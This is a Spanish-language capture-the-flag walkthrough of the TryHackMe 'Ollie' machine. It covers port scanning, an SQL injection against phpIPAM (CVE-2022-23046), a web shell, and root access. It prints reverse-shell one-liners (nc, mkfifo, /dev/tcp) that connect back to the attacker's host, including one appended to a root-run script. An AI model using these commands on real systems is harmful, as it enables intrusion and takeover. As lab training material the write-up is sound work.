Ollie - TryHackMe

Ollie Unix Montgomery, the infamous hacker dog, is a great red teamer. As for development… not so much! Rumor has it, Ollie messed with a few of the files on the server to ensure backward compatibility. Take control before time runs out!!
1. Fase de reconocimiento
- Para conocer a que nos estamos enfrentando lanzamos el siguiente comando:
└─$ ping -c 1 10.10.96.248
PING 10.10.96.248 (10.10.96.248) 56(84) bytes of data.
64 bytes from 10.10.96.248: icmp_seq=1 ttl=63 time=162 ms
--- 10.10.96.248 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 161.558/161.558/161.558/0.000 ms
-
De acuerdo con el ttl=63, sabemos que nos estamos enfrentando ante una máquina con sistema operativo linux.
-
Whatweb, nos muestra la siguiente información:
└─$ whatweb 10.10.96.248
<http://10.10.96.248> [302 Found] Apache[2.4.41], Cookies[phpipamredirect], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], HttpOnly[phpipamredirect], IP[10.10.96.248], RedirectLocation[http://10.10.96.248/index.php?page=login]
<http://10.10.96.248/index.php?page=login> [200 OK] Apache[2.4.41], Bootstrap, Cookies[phpipam], Country[RESERVED][ZZ], Email[0day@ollieshouse.thm], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], HttpOnly[phpipam], IP[10.10.96.248], JQuery[3.5.1], PasswordField[ipampassword], Script[text/javascript], Title[Ollie :: login], X-UA-Compatible[IE=9,chrome=1], X-XSS-Protection[1; mode=block]
- URL: observamos la siguiente página:

2. Enumeración / Escaneo
2.1 Nmap
- Escaneo de los 65536 puertos de red con nmap:
└─# nmap -p- -sS --min-rate 5000 --open -vvv -n -Pn 10.10.96.248 -oN allports
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-19 20:32 -05
Initiating SYN Stealth Scan at 20:32
Scanning 10.10.96.248 [65535 ports]
Discovered open port 22/tcp on 10.10.96.248
Discovered open port 80/tcp on 10.10.96.248
Discovered open port 1337/tcp on 10.10.96.248
Completed SYN Stealth Scan at 20:33, 14.61s elapsed (65535 total ports)
Nmap scan report for 10.10.96.248
Host is up, received user-set (0.17s latency).
Scanned at 2022-04-19 20:32:52 -05 for 15s
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
1337/tcp open waste syn-ack ttl 62
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 14.70 seconds
Raw packets sent: 72151 (3.175MB) | Rcvd: 71568 (2.863MB)
- El anterior escaneo evidencia los siguientes puertos abiertos:
| Puerto | Descripción |
|---|---|
| 22 | ssh |
| 80 | htp |
| 1337 | waste |
- Escaneo en busca de vulnerabilidades sobre los puertos abiertos:
└─# nmap -sCV -A -T4 -p22,80,1337 10.10.96.248
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-19 20:35 -05
Nmap scan report for 10.10.96.248 (10.10.96.248)
Host is up (0.16s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b7:1b:a8:f8:8c:8a:4a:53:55:c0:2e:89:01:f2:56:69 (RSA)
| 256 4e:27:43:b6:f4:54:f9:18:d0:38:da:cd:76:9b:85:48 (ECDSA)
|_ 256 14:82:ca:bb:04:e5:01:83:9c:d6:54:e9:d1:fa:c4:82 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-title: Ollie :: login
|_Requested resource was http://10.10.96.248/index.php?page=login
| http-robots.txt: 2 disallowed entries
|_/ /immaolllieeboyyy
|_http-server-header: Apache/2.4.41 (Ubuntu)
1337/tcp open waste?
| fingerprint-strings:
| DNSStatusRequestTCP, GenericLines:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up,
| It's been a while. What are you here for?
| DNSVersionBindReqTCP:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up,
| version
| bind
| It's been a while. What are you here for?
| GetRequest:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up, Get / http/1.0
| It's been a while. What are you here for?
| HTTPOptions:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up, Options / http/1.0
| It's been a while. What are you here for?
| Help:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up, Help
| It's been a while. What are you here for?
| NULL, RPCCheck:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name?
| RTSPRequest:
| Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
| What is your name? What's up, Options / rtsp/1.0
|_ It's been a while. What are you here for?
- De acuerdo con el anterior escaneo e observa que en el puerto 1337 se está ejecuntado algún tipo de script:
2.3 dirb
- Realizamos un escaneo de los directorios del dominio:
─# dirb http://10.10.188.252
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed Apr 20 20:11:57 2022
URL_BASE: http://10.10.188.252/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.188.252/ ----
==> DIRECTORY: http://10.10.188.252/api/
==> DIRECTORY: http://10.10.188.252/app/
==> DIRECTORY: http://10.10.188.252/css/
==> DIRECTORY: http://10.10.188.252/db/
==> DIRECTORY: http://10.10.188.252/functions/
==> DIRECTORY: http://10.10.188.252/imgs/
+ http://10.10.188.252/index.php (CODE:302|SIZE:0)
==> DIRECTORY: http://10.10.188.252/install/
- Realizando revisión de las rutas encontramos que la aplicación está gestionada por phpIPAM IP address management

2.2 nc
- Nos conectamos utilizando nc y nos encontramos con el script en el cual y después de responder unas preguntas, nos entrega un usuario y su respectiva contraseña:
└─# nc -nv 10.10.188.252 1337
(UNKNOWN) [10.10.188.252] 1337 (?) open
Hey stranger, I'm Ollie, protector of panels, lover of deer antlers.
What is your name? test
What's up, Test! It's been a while. What are you here for? work
Ya' know what? Test. If you can answer a question about me, I might have something for you.
What breed of dog am I? I'll make it a multiple choice question to keep it easy: Bulldog, Husky, Duck or Wolf? Bulldog
You are correct! Let me confer with my trusted colleagues; Benny, Baxter and Connie...
Please hold on a minute
Ok, I'm back.
After a lengthy discussion, we've come to the conclusion that you are the right person for the job.Here are the credentials for our administration panel.
Username: ?????????
Password: O?????????
PS: Good luck and next time bring some treats!
- Con las credenciales obtenidas en el punto anterior procedemos a registrarnos en la página de login, en el footer observamos que la versión de phpIPAM IP es v.1.4.5:

- Realizando búsqueda de las vulnerabilidades asociadas encontré en está página: https://sploitus.com/exploit?id=E7055726-504A-542F-8AA0-CBA281FCCF99 una refererecia a una prueba de concepto ls cual se encuentra en el siguiente link: https://fluidattacks.com/advisories/mercury/, prodecemos a ingresar en esté último y nos encontramos con las siguientes instrucciones:

3 Explotación
-
De acuerdo con las instricciones de la POC, procedemos con los siguientes pasos:
- Go to settings and enable the routing module.
- Go to show routing.
- Click on “Add peer” and create a new “BGP peer”.
- Click on the newly created “BGP peer”.
- Click on “Actions” and go to “Subnet Mapping”.
- Scroll down to “Map new subnet”.
-
Insert an SQL Injection sentence inside the search parameter, for example:
" union select @@version,2,user(),4 -- -.
-
Después de realizados estos pasos, observamos que la aplicación es vulnerable a sQL injection:

3.1 Reverse shell
- Preparamos la revershell siguiendo las instrucciones de la web: https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet:
<Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don’t support the -e option. nc -e /bin/sh 10.0.0.1 1234 If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse shell back like this: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f>
└─# curl http://10.10.188.252/shell.php\?cmd\=whoami
1 www-data
3 4
- Preparamos la rshell y la codificamos en URL Encode en la página CyberChef
[Entrada]
curl http://10.10.18.17/shell.php\?cmd\=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.9.1.216 1337 >/tmp/f
[Salida]
curl http://10.10.18.17/shell.php\?cmd\=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E%261%7Cnc%2010.9.1.216%201337%20%3E%2Ftmp%2Ff
- Nos ponenos en escucha por el puerto 1337 desde la terminal 1 y desde otra terminal la 2 ejecutamos la reverse shell:
[Terminal 1]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.9.1.216] from (UNKNOWN) [10.10.18.17] 49554
sh: 0: can't access tty; job control turned off
$ ls
INSTALL.txt
README.md
UPDATE
api
app
config.docker.php
config.php
[Terminal 2]
╰─ curl http://10.10.18.17/shell.php\?cmd\=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E%261%7Cnc%2010.9.1.216%201337%20%3E%2Ftmp%2Ff
3.2 Bandera de usuario
- En este punto hemos logrado acceso como usuario www-data, pero nos podemos autenticar como ollie con la contraseña obtenida en el paso anterior y con este usario si podemos leer la bandera:
www-data@hackerdog:/home/ollie$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
ollie@hackerdog:/$ id
id
uid=1000(ollie) gid=1000(ollie) groups=1000(ollie),4(adm),24(cdrom),30(dip),46(plugdev)
ollie@hackerdog:/$
4 Bandera root
- Para obtener acceso como usuario root, procedemos a compartir pspy64 desde la siguiente url: https://github.com/DominicBreuker/pspy para listar los binarios que podemos llegar a manipular:
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.9.1.216 - - [20/Apr/2022 22:47:58] "GET / HTTP/1.1" 200 -
ollie@hackerdog:/tmp$ wget -d http://10.9.1.216/pspy64
wget -d http://10.9.1.216/pspy64
DEBUG output created by Wget 1.20.3 on linux-gnu.
Reading HSTS entries from /home/ollie/.wget-hsts
URI encoding = ‘UTF-8’
Converted file name 'pspy64' (UTF-8) -> 'pspy64' (UTF-8)
--2022-04-21 03:50:10-- http://10.9.1.216/pspy64
Connecting to 10.9.1.216:80... connected.
Created socket 3.
Releasing 0x0000562d91e4eea0 (new refcount 0).
Deleting unused 0x0000562d91e4eea0.
---request begin---
GET /pspy64 HTTP/1.1
User-Agent: Wget/1.20.3 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.9.1.216
Connection: Keep-Alive
---request end---
HTTP request sent, awaiting response...
---response begin---
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.9.12
Date: Thu, 21 Apr 2022 03:50:10 GMT
Content-type: application/octet-stream
Content-Length: 3078592
Last-Modified: Thu, 21 Apr 2022 03:42:42 GMT
---response end---
200 OK
Registered socket 3 for persistent reuse.
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[===================>] 2.94M 1.44MB/s in 2.0s
2022-04-21 03:50:12 (1.44 MB/s) - ‘pspy64’ saved [3078592/3078592]
ollie@hackerdog:/tmp$ ls
ls
10.9.1.216 f pspy64
- Procedemos a ejecutar el script y encontramos este binario /bin/bash /usr/bin/feedme el cual podemos modificar:
ollie@hackerdog:/tmp$ chmod +x pspy64
ollie@hackerdog:/tmp$ ./pspy64
./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
2022/04/21 03:51:20 CMD: UID=0 PID=2392 | /bin/bash /usr/bin/feedme
2022/04/21 03:51:20 CMD: UID=0 PID=2390 |
2022/04/21 03:51:20 CMD: UID=0 PID=231 |
- Con el siguiente código modificamos el binario para que se ejecute una reverse shell como root:
ollie@hackerdog:/usr/bin$ echo "/bin/bash -i >& /dev/tcp/10.9.1.216/4444 0>&1" >> /usr/bin/feedme
- Como usario root podemos listar la bandera root:
[id]
root@hackerdog:~# id
id
uid=0(root) gid=0(root) groups=0(root)
---
[root flag]
root@hackerdog:~# cat root.txt
cat root.txt
THM{?????????}
root@hackerdog:~#
Eso es todo!
Fuentes:
Exploit Exploit for SQL Injection in Phpipam CVE-2022-23046 https://sploitus.com/exploit?id=E7055726-504A-542F-8AA0-CBA281FCCF99
phpIPAM v1.4.4 allows an authenticated admin user to inject SQL sentences in the “subnet” parameter while searching a subnet via app/admin/routing/edit-bgp-mapping-search.php. https://fluidattacks.com/advisories/mercury/
GTFOBins es una lista seleccionada de archivos binarios de Unix que se pueden usar para eludir las restricciones de seguridad locales en sistemas mal configurados. https://gtfobins.github.io/#
Cyberchef: herramienta en linea para descifrar. https://gchq.github.io/CyberChef/
pspy is a command line tool designed to snoop on processes without need for root permissions. It allows you to see commands run by other users, cron jobs, etc. as they execute. Great for enumeration of Linux systems in CTFs. Also great to demonstrate your colleagues why passing secrets as arguments on the command line is a bad idea.The tool gathers the info from procfs scans. Inotify watchers placed on selected parts of the file system trigger these scans to catch short-lived processes. https://github.com/DominicBreuker/pspy
pentestmonkey taking the monkey work out of pentesting https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet